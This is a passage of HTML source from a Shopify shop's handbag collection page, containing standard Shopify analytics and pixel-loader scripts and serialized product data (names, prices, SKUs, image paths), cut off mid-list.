<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a15d4-71d4-7279-8062-f2f76f98d8e1/musbu-49/assets/cx_whatsapp_button.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a15d4-71d4-7279-8062-f2f76f98d8e1/musbu-49/assets/musbu-chat-support.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 23639211,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 23639211,storefrontBaseUrl: "https://vanina.me",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"892240100","configuration":"{\"subscriberKey\":\"lqo79-js4k8cs5hv1jq0sjk-ud83j\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"449085668","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-9DX5FML0JX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-9DX5FML0JX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-9DX5FML0JX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-9DX5FML0JX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-9DX5FML0JX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-9DX5FML0JX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-9DX5FML0JX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-9DX5FML0JX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"157548772","configuration":"{\"pixel_id\":\"650256332482432\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"74580196","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"vanina","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shopvanina.myshopify.com","countryCode":"LB","storefrontUrl":"https:\/\/vanina.me"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://vanina.me/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"23639211","storefrontBaseUrl":"https:\/\/vanina.me","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"4454055959\",\"title\":\"BAGS\",\"productVariants\":[{\"price\":{\"amount\":500.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fleurs de Shells Bag\",\"vendor\":\"bags\",\"id\":\"8651724062948\",\"untranslatedTitle\":\"Fleurs de Shells Bag\",\"url\":\"\/products\/fleurs-de-shells-bag-white\",\"type\":\"Handbags\"},\"id\":\"46354340348132\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/P1_2.png?v=1748339561\"},\"sku\":\"bag-fleur de shells_white\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":500.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fleurs de Shells Bag\",\"vendor\":\"bags\",\"id\":\"8651724554468\",\"untranslatedTitle\":\"Fleurs de Shells Bag\",\"url\":\"\/products\/fleurs-de-shells-bag-autumn\",\"type\":\"Handbags\"},\"id\":\"46354345296100\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/X1.png?v=1748339761\"},\"sku\":\"bag-fleur de shells_autumn\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":338.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Love Letter Clutch\",\"vendor\":\"bags\",\"id\":\"8603853586660\",\"untranslatedTitle\":\"Love Letter Clutch\",\"url\":\"\/products\/love-letter-clutch-beige-leather\",\"type\":\"Clutches\"},\"id\":\"46125717749988\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC08433copy_3df1e8cd-aff3-4537-8c0f-2af4894332e8.jpg?v=1757490505\"},\"sku\":\"clutch-love letter leather_beige_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":350.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rendez Vous Clutch\",\"vendor\":\"bags\",\"id\":\"8603738079460\",\"untranslatedTitle\":\"Rendez Vous Clutch\",\"url\":\"\/products\/rendez-vous-clutch-beige\",\"type\":\"Clutches\"},\"id\":\"46125076021476\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC08330copy.jpg?v=1741187941\"},\"sku\":\"clutch-rendez vous_ beige leather_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":800.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fleurs Blanches Bag\",\"vendor\":\"bags\",\"id\":\"8544245252324\",\"untranslatedTitle\":\"Fleurs Blanches Bag\",\"url\":\"\/products\/bag-fleurs-blanches\",\"type\":\"Handbags\"},\"id\":\"45790310858980\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC08437copy.jpg?v=1732018414\"},\"sku\":\"bag-fleurs blanches_white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":625.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vallee Etoilee Bag\",\"vendor\":\"bags\",\"id\":\"8544245121252\",\"untranslatedTitle\":\"Vallee Etoilee Bag\",\"url\":\"\/products\/bag-vallee-etoilee\",\"type\":\"Handbags\"},\"id\":\"45790310727908\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC08870copy.jpg?v=1732018406\"},\"sku\":\"bag-vallee etoilee_white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":338.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Love Letter Clutch\",\"vendor\":\"bags\",\"id\":\"8543538086116\",\"untranslatedTitle\":\"Love Letter Clutch\",\"url\":\"\/products\/clutch-love-letter-leather_gold\",\"type\":\"Clutches\"},\"id\":\"45787689517284\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC08419copy.jpg?v=1757490592\"},\"sku\":\"clutch-love letter leather_gold_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":500.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vallee Etoilee Clutch\",\"vendor\":\"bags\",\"id\":\"8541873111268\",\"untranslatedTitle\":\"Vallee Etoilee Clutch\",\"url\":\"\/products\/clutch-vallee-etoilee\",\"type\":\"Clutches\"},\"id\":\"46769000874212\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC08635copy.jpg?v=1731574707\"},\"sku\":\"clutch-vallee etoilee_white_\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":350.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rendez Vous Clutch\",\"vendor\":\"bags\",\"id\":\"8525839139044\",\"untranslatedTitle\":\"Rendez Vous Clutch\",\"url\":\"\/products\/rendez-vous-clutch\",\"type\":\"Clutches\"},\"id\":\"45699977117924\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC02398_copy.jpg?v=1728478523\"},\"sku\":\"clutch-rendez vous_silver leather\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":650.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nuit Etoilée Clutch\",\"vendor\":\"bags\",\"id\":\"8248644993252\",\"untranslatedTitle\":\"Nuit Etoilée Clutch\",\"url\":\"\/products\/clutch-nuit-etoilee_white\",\"type\":\"Clutches\"},\"id\":\"44886863216868\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_bc111341-7b72-46db-8824-cf5667e923c6.png?v=1712661670\"},\"sku\":\"clutch-nuit etoilee_white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":400.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Comino Bag\",\"vendor\":\"bags\",\"id\":\"8246669672676\",\"untranslatedTitle\":\"Comino Bag\",\"url\":\"\/products\/bag-comino_pearl\",\"type\":\"Handbags\"},\"id\":\"44882465194212\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_6e4d754e-aef2-4718-b0f3-60ce8676a1fc.png?v=1712661689\"},\"sku\":\"bag-comino_pearl_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":400.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Comino Bag\",\"vendor\":\"bags\",\"id\":\"8246669574372\",\"untranslatedTitle\":\"Comino Bag\",\"url\":\"\/products\/bag-comino_silver\",\"type\":\"Handbags\"},\"id\":\"44882465095908\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_eb36acad-889f-40e6-9f4c-b2fcc385e12f.png?v=1712661688\"},\"sku\":\"bag-comino_silver_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":480.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nuit Blanche Bag\",\"vendor\":\"bags\",\"id\":\"8246669082852\",\"untranslatedTitle\":\"Nuit Blanche Bag\",\"url\":\"\/products\/bag-nuit-blanche_white\",\"type\":\"Handbags\"},\"id\":\"44882463555812\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_1030be5e-ae57-460b-8f19-cd07ed8f2775.png?v=1712661674\"},\"sku\":\"bag-nuit blanche_white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":620.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nuances Baguette\",\"vendor\":\"bags\",\"id\":\"8246667772132\",\"untranslatedTitle\":\"Nuances Baguette\",\"url\":\"\/products\/baguette-nuances_white\",\"type\":\"Handbags\"},\"id\":\"44882460573924\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC03570copy.jpg?v=1757490805\"},\"sku\":\"baguette-nuances_white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":480.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soubresaut Bag\",\"vendor\":\"bags\",\"id\":\"8246666821860\",\"untranslatedTitle\":\"Soubresaut Bag\",\"url\":\"\/products\/bag-soubresaut_pearl\",\"type\":\"Handbags\"},\"id\":\"44882458444004\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_18b5f6d1-d9d0-4c6a-902f-1372d1035d09.png?v=1712661632\"},\"sku\":\"bag-soubresaut_pearl_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":420.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Les Reveries Baguette\",\"vendor\":\"bags\",\"id\":\"8246666526948\",\"untranslatedTitle\":\"Les Reveries Baguette\",\"url\":\"\/products\/baguette-reveries_pearl\",\"type\":\"Shoulder Bags\"},\"id\":\"44882457493732\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_71f24627-bfe9-4686-80fc-f125746f538f.jpg?v=1712661623\"},\"sku\":\"baguette-reveries_pearl_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":512.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Les Reveries Bag\",\"vendor\":\"bags\",\"id\":\"8246666428644\",\"untranslatedTitle\":\"Les Reveries Bag\",\"url\":\"\/products\/bag-reveries_pearls\",\"type\":\"Handbags\"},\"id\":\"44882457067748\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_8c91da56-906d-402c-adcb-d547ad3e23cb.jpg?v=1712661621\"},\"sku\":\"bag-reveries_pearls_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":425.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sables Mouvant Clutch\",\"vendor\":\"bags\",\"id\":\"8246660858084\",\"untranslatedTitle\":\"Sables Mouvant Clutch\",\"url\":\"\/products\/clutch-sables-mouvant__e5c987\",\"type\":\"Clutches\"},\"id\":\"44882445336804\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?v=1712661519\"},\"sku\":\"clutch-sables mouvant_silver and gold leather_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":475.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sables Mouvant Leather Clutch\",\"vendor\":\"bags\",\"id\":\"8246660694244\",\"untranslatedTitle\":\"Sables Mouvant Leather Clutch\",\"url\":\"\/products\/clutch-sables-mouvant_beige-leather\",\"type\":\"Clutches\"},\"id\":\"44882445205732\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC08379copy.jpg?v=1748243255\"},\"sku\":\"clutch-sables mouvant_beige leather_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":500.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eclat De Lune Bag\",\"vendor\":\"bags\",\"id\":\"8246658957540\",\"untranslatedTitle\":\"Eclat De Lune Bag\",\"url\":\"\/products\/bag-eclat-de-lune__ede5dd\",\"type\":\"Handbags\"},\"id\":\"46769015029988\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?v=1712661477\"},\"sku\":\"bag-eclat de lune_off white_\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":338.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Love Letter Clutch\",\"vendor\":\"bags\",\"id\":\"8246656499940\",\"untranslatedTitle\":\"Love Letter Clutch\",\"url\":\"\/products\/clutch-love-letter_pearl__f5f3f1\",\"type\":\"Clutches\"},\"id\":\"44882432065764\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?v=1712661404\"},\"sku\":\"clutch-love letter_pearl_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":338.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Love Letter Clutch\",\"vendor\":\"bags\",\"id\":\"8246656401636\",\"untranslatedTitle\":\"Love Letter Clutch\",\"url\":\"\/products\/clutch-love-letter__ede5dd\",\"type\":\"Clutches\"},\"id\":\"44882431475940\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/test8186copy.jpg?v=1757490435\"},\"sku\":\"clutch-love letter_off white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":620.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Clochette Baguette\",\"vendor\":\"bags\",\"id\":\"7995194441956\",\"untranslatedTitle\":\"Clochette Baguette\",\"url\":\"\/products\/baguette-clochette__f5f3f1\",\"type\":\"Shoulder Bags\"},\"id\":\"43992990253284\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/unnamed_95b981a9-f300-4a8c-b398-c59b2d8d7eb1.png?v=1712661600\"},\"sku\":\"baguette-clochette_white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":540.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Reverence Bag\",\"vendor\":\"bags\",\"id\":\"7981314703588\",\"untranslatedTitle\":\"Reverence Bag\",\"url\":\"\/products\/reverence-bag\",\"type\":\"Shoulder Bags\"},\"id\":\"43947653857508\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/DSC03768copy.jpg?v=1712667836\"},\"sku\":\"bag-reverence_pearl_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":600.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soubresaut de Perles Bag\",\"vendor\":\"bags\",\"id\":\"8633599459556\",\"untranslatedTitle\":\"Soubresaut de Perles Bag\",\"url\":\"\/products\/soubresaut-bag-pearls\",\"type\":\"Handbags\"},\"id\":\"46272093225188\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/F5.png?v=1745656927\"},\"sku\":\"bag-soubresaut de perles_pearl_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":750.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soubresaut de Shells Bag\",\"vendor\":\"bags\",\"id\":\"8633605423332\",\"untranslatedTitle\":\"Soubresaut de Shells Bag\",\"url\":\"\/products\/soubresaut-de-shells-white\",\"type\":\"Handbags\"},\"id\":\"46272099582180\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/F1.png?v=1745657415\"},\"sku\":\"bag-soubresaut de shells_white_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":750.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soubresaut de Shells Bag\",\"vendor\":\"bags\",\"id\":\"8633608306916\",\"untranslatedTitle\":\"Soubresaut de Shells Bag\",\"url\":\"\/products\/soubresaut-de-shells-bag-autumn\",\"type\":\"Handbags\"},\"id\":\"46272104399076\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/F3.png?v=1745657607\"},\"sku\":\"bag-soubresaut de shells_autumn_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":750.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Diademe Bucket\",\"vendor\":\"bags\",\"id\":\"8633609289956\",\"untranslatedTitle\":\"Diademe Bucket\",\"url\":\"\/products\/diademe-bucket-white\",\"type\":\"Handbags\"},\"id\":\"46272120226020\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/A5.png?v=1745657943\"},\"sku\":\"bucket-diademe_multi_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":750.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Diademe Bucket\",\"vendor\":\"bags\",\"id\":\"8633609879780\",\"untranslatedTitle\":\"Diademe Bucket\",\"url\":\"\/products\/diademe-bucket\",\"type\":\"Handbags\"},\"id\":\"46272125665508\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/A1.png?v=1745659079\"},\"sku\":\"bucket-diademe_multi_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":600.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gouttes Bag\",\"vendor\":\"bags\",\"id\":\"8651706597604\",\"untranslatedTitle\":\"Gouttes Bag\",\"url\":\"\/products\/gouttes-bag\",\"type\":\"Handbags\"},\"id\":\"46769020928228\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/C1.png?v=1748335173\"},\"sku\":\"bag-goutte_pearl_\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":620.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nuances Baguette\",\"vendor\":\"bags\",\"id\":\"8651737923812\",\"untranslatedTitle\":\"Nuances Baguette\",\"url\":\"\/products\/nuances-baguette-1_multi\",\"type\":\"Handbags\"},\"id\":\"46354463949028\",\"image\":{\"src\":\"\/\/vanina.me\/cdn\/shop\/files\/Y5_10681265-30e7-41b6-9f26-d2ff218af4c6.jpg?v=1757490876\"},\"sku\":\"baguette-nuances-1_multi_\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":350.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rendez Vous Clutch\",\"vendor\":\"bags\",\"id\":\"8725996830948\",\"untranslatedTitle\":\"Rendez Vous 